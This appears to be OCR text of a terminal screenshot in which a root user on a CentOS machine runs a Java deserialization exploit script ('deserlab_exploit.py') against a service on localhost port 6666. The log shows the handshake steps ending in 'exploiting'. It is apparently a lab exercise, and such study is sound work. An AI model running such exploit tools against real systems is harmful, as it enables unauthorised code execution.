 应用程序 位置 终端 星期三 19：00
root@centos:/opt
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@centos:/opt × root@centos:/opt ×
[root@centos opt]# python deserlab_exploit.py 127.0.0.1 6666 xxx.hex
2024-09-18 19:00:32,640 - INFO - Connecting
2024-09-18 19:00:32,641 - INFO - java serialization handshake
2024-09-18 19:00:32,643 - INFO - protocol specific handshake
2024-09-18 19:00:32,683 - INFO - protocol specific version handshake
2024-09-18 19:00:32,762 - INFO - sending name of connected client
2024-09-18 19:00:32,763 - INFO - exploiting
[root@centos opt]#
opt root@centos:/opt